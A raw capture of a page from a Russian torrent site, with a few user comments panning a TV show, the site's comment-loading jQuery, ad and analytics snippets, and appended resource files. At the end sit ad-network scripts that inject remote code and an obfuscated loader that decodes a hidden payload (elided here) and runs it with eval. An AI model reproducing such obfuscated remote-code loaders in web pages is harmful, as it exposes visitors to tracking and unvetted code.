id="po_2913721"><div class='post-profile'><noindex><a href='/user/profile/view/773690/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>NatellaVB</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/dp/rq/natalya-bojko.jpg' alt='' border=0><div class='user_karma' obj_id='773690'><div class='good' title='Улучшить карму'>+223</div><div class='bad' title='Ухудшить карму'>-179</div></div><div class='signature'>Фильм – это жизнь, с которой вывели пятна скуки.</div></noindex><center class='user_controll' obj_id='773690' cn=''><a href='/user/profile/view/773690/' target="_blank" title='посмотреть рекомендации пользователя NatellaVB' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2913721'></a><b class='post_date' post_date='02/20/2021 16:54:13 GMT+0200'>20 Фев. 2021 16:54</b><div class='post-nav post_controll' obj_id='2913721'><noindex><div class="comment_karma" obj_id="2913721"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Что-то никто не напрягся в создании этого шоу. Типа &quot;гэги&quot; не смешат, даже не улыбают. Актеры играть даже не пробуют. Может, это для натуральности, но выглядит как-то беспомощно. Да, информация есть, но 85% её, наверное, известна всем. Другое дело, что её знание ни на что не влияет - все продолжают смотреть сроки годности, ругать детей за плохие оценки и пить кофе по утрам. Плюс в том, что информация систематизирована. Но жить, воплощая её в реальность, скорее всего, не получится. Так и зачем это снимать, тем более снимать плохо?</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 446449-post-wrap pt_66315 s_not_allowed" id="po_2912594"><div class='post-profile'><noindex><a href='/user/profile/view/446449/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Чувачог</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/pr/ap/chuvachog.gif' alt='' border=0><div class='user_karma' obj_id='446449'><div class='good' title='Улучшить карму'>+82</div><div class='bad' title='Ухудшить карму'>-115</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='446449' cn=''></center></div><div class='post-info'><a name='2912594'></a><b class='post_date' post_date='02/12/2021 10:32:26 GMT+0200'>12 Фев. 2021 10:32</b><div class='post-nav post_controll' obj_id='2912594'><noindex><div class="comment_karma" obj_id="2912594"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Информация, конечно, заслуживает внимания. Но вот игра актеров просто жесть,</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 1015243-post-wrap pt_66315 s_not_allowed" id="po_2886730"><div class='post-profile'><noindex><a href='/user/profile/view/1015243/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Воскресусыч</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='1015243'><div class='good' title='Улучшить карму'>+1</div><div class='bad' title='Ухудшить карму'>-0</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='1015243' cn=''></center></div><div class='post-info'><a name='2886730'></a><b class='post_date' post_date='07/23/2020 17:57:57 GMT+0200'>23 Июль 2020 17:57</b><div class='post-nav post_controll' obj_id='2886730'><noindex><div class="comment_karma" obj_id="2886730"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Похоже еще одна украденная передача, а именно Адам портит всё (Adam Ruins Everything)</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 938720-post-wrap pt_66315 s_not_allowed" id="po_2880892"><div class='post-profile'><noindex><a href='/user/profile/view/938720/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Толстый Рыжий Кот</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/of/gy/tolstyij-ryizhij-kot.jpg' alt='' border=0><div class='user_karma' obj_id='938720'><div class='good' title='Улучшить карму'>+16</div><div class='bad' title='Ухудшить карму'>-12</div></div><div class='signature'>Не каждому дано, снимать хорошее кино!</div></noindex><center class='user_controll' obj_id='938720' cn=''></center></div><div class='post-info'><a name='2880892'></a><b class='post_date' post_date='06/02/2020 15:29:53 GMT+0200'>02 Июнь 2020 15:29</b><div class='post-nav post_controll' obj_id='2880892'><noindex><div class="comment_karma" obj_id="2880892"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Прикольно! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 5
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/66315/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  66315;
topic_url = '/topic/1/66315/';
initial_json = {'topic_id':topic_id,'count':5, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"misha-portit-vsyo"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"misha-portit-vsyo"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'67548'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'67548'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/66315/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="97WBw4SK58i6Nm1LSCcWOQHYjSQVz03J9c0WOdJcKJdZLkqF4tGNts31OXjJo4r4"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768737492-1eabcfab4261413c2d1a7c3f600d530b960fd4cf;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/markitup/skins/simple/style.css
body_size: 2592
content:
/* -------------------------------------------------------------------
// markItUp! Universal MarkUp Engine, JQuery plugin
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUp * {
	margin:0px; padding:0px;
	outline:none;
}
.markItUp a:link,
.markItUp a:visited {
	color:#000;
	text-decoration:none;
}
.markItUp  {
	width:500px;
	margin:5px 0 5px 0;
}
.markItUpContainer  {
	font:11px Verdana, Arial, Helvetica, sans-serif;
}
.markItUpEditor {
	font:12px 'Courier New', Courier, monospace;
	padding:5px;
	width:99%;
	height:200px;
	clear:both; display:block;
	line-height:18px;
	overflow:auto;
}
.markItUpPreviewFrame	{
	overflow:auto;
	background-color:#FFFFFF;
	width:99.9%;
	height:200px;
	margin:5px 0;
}
.markItUpFooter {
	width:100%;
}
.markItUpResizeHandle {
	overflow:hidden;
	width:22px; height:5px;
	margin-left:auto;
	margin-right:auto;
	background-image:url(images/handle.png);
	cursor:n-resize;
}
/***************************************************************************************/
/* first row of buttons */
.markItUpHeader ul li	{
	list-style:none;
	float:left;
	position:relative;
}
.markItUpHeader ul li:hover > ul{
	display:block;
}
.markItUpHeader ul .markItUpDropMenu {
	background:transparent url(images/menu.png) no-repeat 115% 50%;
	margin-right:5px;
}
.markItUpHeader ul .markItUpDropMenu li {
	margin-right:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul {
	display:none;
	position:absolute;
	top:18px; left:0px;	
	background:#FFF;
	border:1px solid #000;
}
.markItUpHeader ul ul li {
	float:none;
	border-bottom:1px solid #000;
}
.markItUpHeader ul ul .markItUpDropMenu {
	background:#FFF url(images/submenu.png) no-repeat 100% 50%;
}
.markItUpHeader ul .markItUpSeparator {
	margin:0 10px;
	width:1px;
	height:16px;
	overflow:hidden;
	background-color:#CCC;
}
.markItUpHeader ul ul .markItUpSeparator {
	width:auto; height:1px;
	margin:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul ul {
	position:absolute;
	top:-1px; left:150px; 
}
.markItUpHeader ul ul ul li {
	float:none;
}
.markItUpHeader ul a {
	display:block;
	width:16px; height:16px;
	text-indent:-10000px;
	background-repeat:no-repeat;
	padding:3px;
	margin:0px;
}
.markItUpHeader ul ul a {
	display:block;
	padding-left:0px;
	text-indent:0;
	width:120px; 
	padding:5px 5px 5px 25px;
	background-position:2px 50%;
}
.markItUpHeader ul ul a:hover  {
	color:#FFF;
	background-color:#000;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1689
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"BsTnoCVrx",40,5,39))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1556
content:
